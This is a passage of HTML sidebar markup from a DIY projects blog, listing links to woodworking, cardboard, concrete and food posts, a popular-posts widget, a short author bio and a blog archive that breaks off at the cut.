<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/HolyFamilyofJesus.html">The Holy Family of Jesus Mary and Joseph</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Frankenstein-Candy-Box.html">Halloween Frankenstein Candy Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/01/diy-wooden-photo-frame.html">DIY Wooden Photo Frame</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/christmas-is-just-around-corner-and-i.html">Pallet Christmas Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/10/halloween-pallet-jacko-lantern.html">Halloween Jacko Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-desk-planter.html">DIY Desk Planter</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/05/diy-backyard-planter-box-i-hope.html">DIY Backyard Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html">DIY - Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html">DIY Dice Sitting Stool</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html">DIY Wooden Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-wooden-lantern.html">DIY Wooden Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html">DIY Tulsi Manch</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html">DIY Kids Table and Chair</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html">Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html">Modern House Number Plaque</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html">Remote Holder</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cardboard Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/08/diy-cardboard-tank-v2.html">DIY Cardboard Tank V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/06/diy-cardboard-tank.html">DIY Cardboard Tank V1</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html">DIY Cardboard Train</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Concrete Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/04/SucculentPlanter.html">Rainbow Succulent Planter</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Food Videos</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html">Mushroom Matar In Cashewnut Paste</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html">Bengali Chicken Curry</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html">Roasted Masala Baingan</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html">How To Make Paneer</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>
<img alt='DIY - LAN CABLE TESTER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLNyO_HUwgaZM75BOdyVRNHROFNCBZ1Tvpf6sXJkXWoi81moC0h6KJQ8M6Fl4aynCrV0jlf8I2xwTMkpBrzlumAKEu3Zs-hoSOfzkXeG2JnBI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>DIY - LAN CABLE TESTER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>
<img alt='DIY - SOLAR BATTERY CHARGER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJJ6dBmjST2g69jV3C1Hay9Js8ixTava1JvBLRU6grG1YOIIbynkshu9QcIavV5FhEneOhAHwJxShlvE33BSeRdGQ5oLZht_2CTM-7UrEmGw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>DIY - SOLAR BATTERY CHARGER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>
<img alt='DIY - Cardboard Train' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv9-JBJq0wtqyqBw9schpikRuBWkxGmGsWL9UlMD3MVHrlOc0no7dw8UIE1LDaAukF3llijNwywA9R-hKRu9Q_hewwLP9TASaA5TQ0fyB7xe0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>DIY - Cardboard Train</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>
<img alt='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tObGO-PssTTk-t1AwIZOij88KFyKs-w8g8Uqb1A6vqWYjTgMoL4amp80cwEIVdLpFkoZustb3j6pEzw0qRqD0hoiUxQXBzWkdXGucSU9MYv2w' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>
<img alt='DIY - MODERN HOUSE NUMBER PLAQUE' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcyWOmvKfwFJNUPUG5cn71FydfVBj-aFp9xo3jpbu4F80-00u33hX_ZphUUWuvJTlbCq3vGhFCbgJtaHvrK2XYEmi4lpXew9PjtlDB0lc-ZKU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p style="font-weight: normal;">Hi There! </p><p style="font-weight: normal;">My name is Ashish Adhikari. I am an engineer, artist &amp; a photographer. Join me as I share great projects, amazing photos, incredible travel life and awesome tips for people who love the world of paintings, microcontrollers and amazing DIY stuffs!</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
